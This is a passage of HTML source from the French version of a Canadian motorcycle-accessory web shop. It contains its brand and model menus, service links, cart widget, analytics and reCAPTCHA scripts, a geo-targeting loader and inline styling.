<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42013 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/cfmoto-fr/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42015 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/cfmoto-fr/450mt-fr/" class="woodmart-nav-link">Ibex 450</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42016 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42018 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/multistrada-v4-fr/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42017 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/ducati-desertx-fr/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42019 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42021 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/gasgas-es-700-sm-700-fr/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42020 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/gasgas-ec500f-es-500-fr/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42022 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42026 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42025 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1000l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42031 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-xl750-transalp-fr/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42030 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda-fr/honda-nx500/" class="woodmart-nav-link">NX500 | CB500X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42029 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-450l-rl-fr/" class="woodmart-nav-link">CRF450L/RL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42028 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf-300-rally-l-fr/" class="woodmart-nav-link">CRF300L | 300 Rally</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42027 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42032 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42034 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-fe-501-fr/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42035 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-norden-901-fr/" class="woodmart-nav-link">Norden 901</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42033 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42036 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42037 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kawasaki-klr650-fr/" class="woodmart-nav-link">KLR650</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42094 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kle500/" class="woodmart-nav-link">KLE500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42038 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kawasaki-klx300-fr/" class="woodmart-nav-link">KLX300</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42039 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42040 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/800x-fr/" class="woodmart-nav-link">800X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42041 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/kove-450-rally-fr/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42042 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42046 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-1290-super-adventure-r-s-fr/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42043 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-1090-adventure-r-s/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42049 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm-fr/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42052 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-890-adventure-r-s/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42048 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-390-adventure-r-fr/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42050 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42047 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-390-adventure-fr/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42053 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42056 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-v-strom-800-fr/" class="woodmart-nav-link">V-Strom 800</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42054 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-dl-650-vstrom/" class="woodmart-nav-link">DL 650 Vstrom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42055 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-dr650-fr/" class="woodmart-nav-link">DR650</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42057 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42058 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42060 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42059 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42061 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42064 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/yamaha-xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42062 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/yamaha-tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</li>
</ul><ul id="menu-main-menu-fr-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28030 item-level-0" ><a href="https://outbackmotortek.ca/fr/produits/" class="woodmart-nav-link"><span class="nav-link-text">Produits</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27744 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27747 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/crash-bars-fr/" class="woodmart-nav-link">Crash Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27748 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/sabot-moteur/" class="woodmart-nav-link">Sabot Moteur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27746 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/combo-fr/" class="woodmart-nav-link">Combo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27745 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/bequille-centrale/" class="woodmart-nav-link">Béquille Centrale</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27740 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/" class="woodmart-nav-link">Bagages</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27743 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/support-bagage-lateral/" class="woodmart-nav-link">Support Bagage Latéral</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27742 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/porte-bagages-arriere/" class="woodmart-nav-link">Porte-Bagages Arrière</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28035 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/valises-aluminium/" class="woodmart-nav-link">Valises en Aluminium</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28032 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/apparel-and-more-fr/" class="woodmart-nav-link">Accessoires et Autres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42384 item-level-0" ><a href="https://outbackmotortek.ca/fr/video-dinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Vidéo d’installations</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28721 item-level-1" ><a href="https://outbackmotortek.ca/fr/video-dinstallations/" class="woodmart-nav-link">Vidéo d’installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27753 item-level-1" ><a href="https://outbackmotortek.ca/fr/pdf-dinstallations/" class="woodmart-nav-link">PDF d’installations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28609 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Service</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42385 item-level-1" ><a href="https://outbackmotortek.ca/fr/epreuve-de-chute/" class="woodmart-nav-link">Épreuve De Chute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28611 item-level-1" ><a href="https://outbackmotortek.ca/fr/foire-aux-questions/" class="woodmart-nav-link">Foire Aux Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27751 item-level-1" ><a href="https://outbackmotortek.ca/fr/autres-noms-possible-pour-les-memes-produits/" class="woodmart-nav-link">Autres Noms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27752 item-level-1" ><a href="https://outbackmotortek.ca/fr/compatibilite-des-produits/" class="woodmart-nav-link">Compatibilité Des Produits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28610 item-level-1" ><a href="https://outbackmotortek.ca/fr/conseils-de-depannage/" class="woodmart-nav-link">Conseils de dépannage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28612 item-level-1" ><a href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/" class="woodmart-nav-link">Garantie &#038; Retour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28614 item-level-1" ><a href="https://outbackmotortek.ca/fr/contactez-nous/" class="woodmart-nav-link">Contactez Nous</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-16-fr item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></span></a>
<ul class="wd-sub-menu">
	<li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-en item-level-1" ><a title="Passer à English" href="https://outbackmotortek.ca/product-category/ktm/790-adventure/" aria-label="Passer à English" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/fr/*\\?(.+)","/fr/liste-de-souhaits/","/fr/comparer/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D6JB4RP6Y0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D6JB4RP6Y0');
</script>
<!-- End Google Analytics -->
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script>
(function(g,e,o,t,a,r,ge,tl,y){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
y.src='https://g10894638425.co/gp?id=-OGz8QILnIF7b7QMPx_3&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"Anglais","url":"https:\/\/outbackmotortek.ca\/product-category\/ktm\/790-adventure\/","country_flag_url":"https:\/\/outbackmotortek.ca\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":"1","default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"Fran\u00e7ais","url":"https:\/\/outbackmotortek.ca\/fr\/product-category\/ktm-fr\/ktm-790-adventure-r-s\/","country_flag_url":"https:\/\/outbackmotortek.ca\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"}}}</script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://outbackmotortek.ca/product-category/ktm/790-adventure/" class="wpml-ls-link" role="menuitem"  aria-label="Passer à Anglais(English)" title="Passer à Anglais(English)" >
                                                        <img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Anglais<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Français</span></a>
			</li></ul>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; 